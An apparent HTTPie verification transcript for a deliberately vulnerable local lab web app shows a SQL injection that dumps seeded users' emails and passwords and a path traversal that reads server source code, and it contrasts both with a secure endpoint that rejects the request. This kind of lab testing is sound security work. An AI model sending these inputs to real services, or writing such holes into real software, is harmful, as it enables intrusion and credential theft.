 HTTPie verification transcript – MikuMiku Fan Hub local lab (:8114)
$ http --print=hb GET :8114/api/search q==Miku
HTTP/1.1 200 OK
{"mode":"vulnerable (concatenated)", "results":[{"title":"Miku Expo setlist notes"}]}
$ http --print=hb GET :8114/api/search q=="zz' UNION SELECT ... users ... --"
HTTP/1.1 200 OK
{"title":"[httpie user] admin", "post_content":"role=admin email=admin@example.com secret=admin"}
{"title":"[httpie user] user1", "post_content":"role=user email=user1@example.com secret=user1pass"}
$ http --print=hb GET :8114/api/files-vulnerable name==../internal/db/db.go
HTTP/1.1 200 OK
package db
import ( "database/sql" "html" "log" "os" "regexp" )
func MigrateDB(db *sql.DB) { ... }
func SeedDB(db *sql.DB, securityEnabled bool) { ... }
$ http --print=hb GET :8114/api/files-secure name==../internal/db/db.go
HTTP/1.1 400 Bad Request
{"error":"invalid filename"}